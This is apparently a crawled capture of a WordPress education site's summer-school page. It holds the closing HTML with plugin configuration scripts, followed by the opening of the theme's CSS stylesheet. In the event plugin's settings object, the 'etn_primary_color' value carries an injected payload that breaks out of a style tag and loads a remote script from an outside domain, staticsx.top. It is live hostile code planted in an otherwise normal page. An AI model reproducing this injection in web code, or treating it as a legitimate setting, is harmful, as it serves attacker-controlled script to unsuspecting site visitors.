ad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.31","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"39ac5a7914","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=5556d15c96e27274a6b1" id="etn-public-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/bootstrap-bundle.js?ver=6.8.3" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/waypoints.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/meanmenu.js?ver=6.8.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/counterup.js?ver=6.8.3" id="counterup-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/swiper-bundle.js?ver=6.8.3" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/owl-carousel.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/magnific-popup.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/parallax.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/nice-select.js?ver=6.8.3" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/wow.js?ver=6.8.3" id="wow-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/isotope-pkgd.js?ver=6.8.3" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/themes/eduker/assets/js/main.js?ver=1768933066" id="eduker-main-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://novascola.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","nonce":"c3d21294ae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/novascola.com\/yaz-okullari\/","cart_redirectition":"no","cart_page_url":"https:\/\/novascola.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.15" id="eael-general-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/novascola.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/novascola.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8ce483c2f6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1201,"title":"Yaz%20Okullar%C4%B1%20%E2%80%93%20Nova%20Scola","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.15.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","nonce":"c5ee4c26d0","urls":{"assets":"https:\/\/novascola.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/novascola.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/novascola.com\/cart\/","checkout_page_url":"https:\/\/novascola.com\/checkout\/","fragments_nonce":"8494b6f16d"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/novascola.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.15.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.15.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.2" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/novascola.com\/wp-admin\/admin-ajax.php","nonce":"561aac9c26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novascola.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.2" id="elementskit-elementor-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a396bcae94f0'},
                    {'pod':'c12-prod-p3-us-west-2'},
                                        {'xid':'45867887'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'elementor'},
                    {'theme':'eduker'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'676'},
                    {'wp_alloptions_bytes':'167248'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'190085'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://novascola.com/wp-content/themes/eduker/assets/css/eduker-core.css?ver=1768933066
body_size: 25576
content:
@charset "UTF-8";
:root {
  /**
  @font family declaration
  */
  --tp-ff-body: 'Roboto', sans-serif;
  --tp-ff-heading: 'Roboto', sans-serif;
  --tp-ff-p: 'Roboto', sans-serif;
  --tp-ff-fontawesome: "Font Awesome 5 Pro";
  /**
  @color declaration
  */
  --tp-common-white: #ffffff;
  --tp-common-black: #031220;
  --tp-common-black-2: #120101;
  --tp-common-black-3: #0C140F;
  --tp-common-black-4: #000000;
  --tp-common-black-5: #0e1133;
  --tp-common-green: #26C089;
  --tp-common-green-2: #3E8454;
  --tp-common-green-3: #27AA4D;
  --tp-common-green-4: #20AD96;
  --tp-common-blue: #4356FF;
  --tp-common-blue-2: #4270FF;
  --tp-common-blue-3: #3C66ED;
  --tp-common-blue-4: #3083FF;
  --tp-common-cream: #FFF1E0;
  --tp-common-pink: #FF6470;
  --tp-common-pink-2: #FC4C56;
  --tp-common-orange: #F37F43;
  --tp-common-orange-2: #EE6002;
  --tp-common-orange-3: #FF9F4B;
  --tp-common-purple: #E33CFF;
  --tp-common-purple-2: #E64DFF;
  --tp-common-yellow: #F5B455;
  --tp-common-yellow-2: #F47F42;
  --tp-common-yellow-3: #F4930E;
  --tp-common-yellow-4: #FFAA2C;
  --tp-common-yellow-5: #FF8D00;
  --tp-common-violet: #6151FB;
  --tp-common-violet-2: #A794C8;
  --tp-header-primary: #031220;
  --tp-header-2: #120101;
  --tp-grey-1: #F1F1F1;
  --tp-grey-2: #F5F6F8;
  --tp-grey-3: #F8F8F8;
  --tp-grey-4: #F7F7F7;
  --tp-grey-5: #F5F5F5;
  --tp-grey-6: #DCDCDC;
  --tp-grey-7: #F9F9F9;
  --tp-grey-8: #F4FBF9;
  --tp-grey-9: #F0F8F7;
  --tp-grey-10: #F3F3F3;
  --tp-text-body: #49535B;
  --tp-text-1: #49535B;
  --tp-text-2: #555C63;
  --tp-text-3: #777A7C;
  --tp-text-4: #4B535A;
  --tp-text-5: #4A545C;
  --tp-text-6: #6F7377;
  --tp-text-7: #6B7882;
  --tp-text-8: #788086;
  --tp-text-9: #6B737A;
  --tp-text-10: #828282;
  --tp-text-11: #5F6160;
  --tp-text-12: #565958;
  --tp-text-13: #868D94;
  --tp-text-14: #56595C;
  --tp-text-15: #a1a2ab;
  --tp-theme-1: #3D6CE7;
  --tp-theme-2: #258E46;
  --tp-theme-3: #007A70;
  --tp-border-1: #dedede;
  /**
  @font weight declaration
  */
  --tp-fw-normal: normal;
  --tp-fw-elight: 200;
  --tp-fw-light: 300;
  --tp-fw-regular: 400;
  --tp-fw-medium: 500;
  --tp-fw-sbold: 600;
  --tp-fw-bold: 700;
  --tp-fw-ebold: 800;
  --tp-fw-black: 900;
  /**
  @font size declaration
  */
  --tp-fz-body: 14px;
  --tp-fz-p: 14px;
  --tp-fz-h1: 40px;
  --tp-fz-h2: 36px;
  --tp-fz-h3: 24px;
  --tp-fz-h4: 20px;
  --tp-fz-h5: 16px;
  --tp-fz-h6: 14px;
}

/*-----------------------------------------------------------------------------------

    Theme Name: Eduker – Education WordPress Theme 
    Author: Theme_Pure
    Support: basictheme400@gmail.com
    Description: Eduker – Education WordPress Theme 

-----------------------------------------------------------------------------------

/************ TABLE OF CONTENTS ***************

    01. THEME DEFAULT CSS
    02. HEADER CSS



**********************************************/
/*----------------------------------------*/
/*  01. THEME DEFAULT CSS START
/*----------------------------------------*/
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

/*---------------------------------
    typography css start 
---------------------------------*/
body {
  font-family: var(--tp-ff-body);
  font-size: var(--tp-fz-body);
  font-weight: normal;
  color: var(--tp-text-body);
  line-height: 26px;
}

a {
  text-decoration: none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: var(--tp-ff-heading);
  color: var(--tp-header-primary);
  margin-top: 0px;
  font-weight: var(--tp-fw-sbold);
  line-height: 1.2;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

h1 {
  font-size: var(--tp-fz-h1);
}

h2 {
  font-size: var(--tp-fz-h2);
}

h3 {
  font-size: var(--tp-fz-h3);
}

h4 {
  font-size: var(--tp-fz-h4);
}

h5 {
  font-size: var(--tp-fz-h5);
}

h6 {
  font-size: var(--tp-fz-h6);
}

ul {
  margin: 0px;
  padding: 0px;
}

p {
  font-family: var(--tp-ff-p);
  font-size: var(--tp-fz-p);
  font-weight: var(--tp-fw-normal);
  color: var(--tp-text-body);
  margin-bottom: 15px;
  line-height: 26px;
}

a,
.btn,
button,
span,
p,
i,
input,
select,
textarea,
li,
img,
svg path,
*::after,
*::before,
.transition-3,
h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

a:focus,
.button:focus {
  text-decoration: none;
  outline: none;
}

a:focus,
a:hover {
  color: inherit;
  text-decoration: none;
}

a,
button {
  color: inherit;
  outline: none;
  border: none;
  background: transparent;
}

button:hover {
  cursor: pointer;
}

button:focus {
  outline: 0;
  border: 0;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

input {
  outline: none;
}

input[type=color] {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background: none;
  border: 0;
  cursor: pointer;
  height: 100%;
  width: 100%;
  padding: 0;
  border-radius: 50%;
}

*::-moz-selection {
  background: var(--tp-common-black);
  color: var(--tp-common-white);
  text-shadow: none;
}

::-moz-selection {
  background: var(--tp-common-black);
  color: var(--tp-common-white);
  text-shadow: none;
}

::selection {
  background: var(--tp-common-black);
  color: var(--tp-common-white);
  text-shadow: none;
}

*::-moz-placeholder {
  color: var(--tp-common-black);
  font-size: var(--tp-fz-body);
  opacity: 1;
}

*::placeholder {
  color: var(--tp-common-black);
  font-size: var(--tp-fz-body);
  opacity: 1;
}

/*---------------------------------
    common classes css start 
---------------------------------*/
.w-img img {
  width: 100%;
}

.m-img img {
  max-width: 100%;
}

.fix {
  overflow: hidden;
}

.clear {
  clear: both;
}

.f-left {
  float: left;
}

.f-right {
  float: right;
}

.z-index-1 {
  z-index: 1;
}

.z-index-11 {
  z-index: 11;
}

.overflow-y-visible {
  overflow-x: hidden;
  overflow-y: visible;
}

.p-relative {
  position: relative;
}

.p-absolute {
  position: absolute;
}

.include-bg {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
}

/*----------------------------------------
    Body Overlay 
-----------------------------------------*/
.body-overlay {
  background-color: rgba(var(--tp-common-black), 0.5);
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0;
  z-index: 99;
  left: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}
.body-overlay:hover {
  cursor: pointer;
}

.body-overlay.opened {
  opacity: 1;
  visibility: visible;
}

/*----------------------------------------
    Progress Wrap
-----------------------------------------*/
@media (max-width: 575px) {
  .progress-wrap {
    right: 15px;
    bottom: 15px;
  }
}

/*----------------------------------------
    basic pagination
-----------------------------------------*/
div.basic-pagination ul {
  padding-left: 0;
}
div.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
@media (max-width: 575px) {
  div.basic-pagination ul li {
    margin-right: 5px;
  }
}
div.basic-pagination ul li.active a {
  color: var(--tp-common-white);
  background: var(--tp-theme-1);
  border-color: var(--tp-theme-1);
}
div.basic-pagination ul li a, div.basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: transparent;
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -o-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  font-weight: 500;
  font-size: 16px;
  border: 2px solid #eef0f6;
  color: var(--tp-common-black);
}
div.basic-pagination ul li a:hover, div.basic-pagination ul li a.current, div.basic-pagination ul li span:hover, div.basic-pagination ul li span.current {
  background: var(--tp-theme-1);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-1);
}

/*--
    - Background color
-----------------------------------------*/
.grey-bg {
  background: var(--tp-grey-1);
}

.grey-bg-2 {
  background: var(--tp-grey-2);
}

.grey-bg-3 {
  background: var(--tp-grey-3);
}

.grey-bg-4 {
  background: var(--tp-grey-4);
}

.grey-bg-8 {
  background: var(--tp-grey-8);
}

.grey-bg-9 {
  background: var(--tp-grey-9);
}

.white-bg {
  background: var(--tp-common-white);
}

.black-bg {
  background: var(--tp-common-black);
}

.black-bg-5 {
  background: var(--tp-common-black-5);
}

.theme-bg-3 {
  background: var(--tp-theme-3);
}

/*--
    - Spacing
-----------------------------------------*/
/* pulse btn */
.pulse-btn {
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--tp-common-white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  color: var(--tp-common-black);
  animation: pulse 2s infinite;
}
.pulse-btn:hover {
  background-color: var(--tp-common-black);
  color: var(--tp-common-black);
}
.pulse-btn i {
  padding-left: 2px;
}

/* header btn */
.header-btn {
  display: inline-block;
  height: 34px;
  line-height: 34px;
  text-align: center;
  font-size: 14px;
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
  font-weight: 500;
  text-transform: capitalize;
  padding: 0 25px;
}
.header-btn:hover, .header-btn:focus {
  background-color: var(--tp-theme-1);
  color: var(--tp-common-white);
}

/* theme btn */
.tp-btn {
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
  color: var(--tp-common-white);
  background-color: var(--tp-theme-1);
  padding: 0 30px;
  height: 50px;
  line-height: 50px;
  text-transform: capitalize;
  /* green btn */
}
.tp-btn:hover {
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}
.tp-btn:focus {
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}
.tp-btn-2 {
  padding: 0 40px;
  height: 45px;
  line-height: 45px;
}
.tp-btn-3 {
  height: 44px;
  line-height: 44px;
  padding: 0 27px;
  background-color: var(--tp-grey-1);
  color: var(--tp-common-black);
}
.tp-btn-3:focus {
  color: var(--tp-common-white);
  background-color: var(--tp-common-black);
}
.tp-btn-4 {
  height: 44px;
  line-height: 44px;
  padding: 0 27px;
}
.tp-btn-5 {
  display: inline-block;
  color: var(--tp-common-black-3);
  font-weight: 500;
  font-size: 14px;
  height: 44px;
  line-height: 40px;
  text-align: center;
  padding: 0 34px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  background-color: var(--tp-common-white);
  border: 2px solid rgba(12, 20, 15, 0.1);
}
.tp-btn-5:hover {
  background-color: var(--tp-theme-2);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-2);
}
.tp-btn-5:focus {
  background-color: var(--tp-theme-2);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-2);
}
.tp-btn-6 {
  height: 42px;
  line-height: 38px;
  padding: 0 25px;
}
.tp-btn-7 {
  height: 46px;
  line-height: 42px;
  padding: 0 27px;
}
.tp-btn-8 {
  height: 42px;
  line-height: 38px;
  padding: 0 35px;
}
.tp-btn-8:hover {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-3);
}
.tp-btn-8:focus {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-3);
}
.tp-btn-9 {
  display: inline-block;
  color: var(--tp-common-black);
  font-weight: 500;
  font-size: 14px;
  height: 44px;
  line-height: 43px;
  text-align: center;
  padding: 0 75px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  -ms-border-radius: 6px;
  border-radius: 6px;
  background-color: var(--tp-grey-5);
}
.tp-btn-9:hover {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.tp-btn-10 {
  height: 42px;
  line-height: 38px;
  padding: 0 46px;
}
.tp-btn-10:hover {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-3);
}
.tp-btn-10:focus {
  background-color: var(--tp-theme-3);
  color: var(--tp-common-white);
  border-color: var(--tp-theme-3);
}
.tp-btn-11 {
  background-color: var(--tp-theme-3);
  border-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.tp-btn-11:hover {
  background-color: var(--tp-common-white);
  border-color: var(--tp-common-white);
  color: var(--tp-common-black);
}
.tp-btn-12 {
  height: 46px;
  line-height: 46px;
  padding: 0 27px;
}
.tp-btn-13 {
  height: 46px;
  line-height: 44px;
  padding: 0 38px;
}
.tp-btn-13:hover {
  background-color: var(--tp-theme-3);
  border-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.tp-btn-13:focus {
  background-color: var(--tp-theme-3);
  border-color: var(--tp-theme-3);
  color: var(--tp-common-white);
}
.tp-btn-border {
  height: 44px;
  line-height: 40px;
